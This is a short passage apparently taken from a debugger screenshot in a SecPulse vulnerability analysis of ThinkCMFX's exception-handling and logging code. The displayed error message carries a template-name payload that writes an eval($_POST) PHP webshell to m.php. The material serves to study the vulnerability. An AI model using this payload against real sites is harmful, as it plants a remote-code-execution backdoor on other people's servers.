 View.class.php PluginController.class.php Controller.class.php App.class.php HomebaseController.class.php function.php functions.php Think.class.php Exception.class.php Log.class.php
208 }
209
210 /**
211 * 自定义异常处理
212 * @access public
213 * @param mixed $e 异常对象
214 */
215 static public function appException($e) { $e: {message => "模板不存在:themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html", *Exception*string => "", code
216 $error = array(); $error: {message => "模板不存在:themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html", file => "D:\phpstudy_pro\WWW\ThinkCMFX\applic
217 $error['message'] = $e->getMessage();
218 $trace = $e->getTrace(); $trace: {[4], [6], [4], [6], [6], [6], [6], [6], [4]}[9]
219 if('E'==$trace[0]['function']) {
220 $error['file'] = $trace[0]['file'];
221 $error['line'] = $trace[0]['line']; $trace: {[4], [6], [4], [6], [6], [6], [6], [6], [4]}[9]
222 }else{
223 $error['file'] = $e->getFile();
224 $error['line'] = $e->getLine();
225 }
226 $error['trace'] = $e->getTraceAsString(); $e: {message => "模板不存在:themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html", *Exception*string =
227 Log::record($error['message'], Log::ERR); $error: {message => "模板不存在:themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html", file => "D:\phps
228 // 发送404信息
229 header( string: 'HTTP/1.1 404 Not Found');
230 header( string: 'Status:404 Not Found');
231 self::halt($error);
232 }
安全脉搏
SECPULSE